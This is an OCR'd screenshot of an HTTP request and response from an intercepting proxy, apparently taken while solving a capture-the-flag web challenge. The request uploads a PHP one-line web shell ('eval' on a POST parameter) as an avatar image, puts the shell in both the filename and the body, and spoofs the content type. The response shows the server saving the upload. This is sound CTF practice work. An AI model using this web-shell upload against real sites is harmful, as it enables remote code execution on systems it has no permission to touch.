 请求
美化 Raw Hex 报头 查询参数 主体参数 Cookies . \n
1 POST / HTTP/1.1
2 Host: 8000-a714c58e-881f-4262-bbc6-29e50a356562.challenge.ctfplus.cn
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://8000-a714c58e-881f-4262-bbc6-29e50a356562.challenge.ctfplus.cn
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfpBsQYqXUD3K8bX8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://8000-a714c58e-881f-4262-bbc6-29e50a356562.challenge.ctfplus.cn/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryfpBsQYqXUD3K8bX8
6 Content-Disposition: form-data; name="avatar"; filename="<?php @eval($_POST['cmd']); ?>.png"
7 Content-Type: audio/mpeg
8
9 <?php @eval($_POST['cmd']); ?>
0
1 ------WebKitFormBoundaryfpBsQYqXUD3K8bX8--
2
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 24 Oct 2025 06:49:57 GMT
4 Host: 8000-a714c58e-881f-4262-bbc6-29e50a356562.challenge.ctfplus.cn
5 Content-Length: 788
6
7 <!doctype html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <title>
我其实什么都不要!
</title>
12 <link rel="stylesheet" href="css/style.css">
13 </head>
14 <body>
15 <div class="card">
16 <h2>
Welcome, <span class="uname">
Trailblazer
</span>
!
</h2>
17 <img id="preview" src="uploads/d3d718b019efdfc7fc22947ee02bffcd.png" alt="avatar">
18 <form method="post" enctype="multipart/form-data">
19 <input type="file" name="avatar" accept="image/*" onchange="
document.getElementById('preview').src = window.URL.createObjectURL(this.files[0])">
20 <button type="submit">
Upload
</button>
21 </form>
22 <p class="info">
Avatar Saved At : <code>
uploads/d3d718b019efdfc7fc22947ee02bffcd.png
</code>
</p>
23 </div>
24 </body>
25 </html>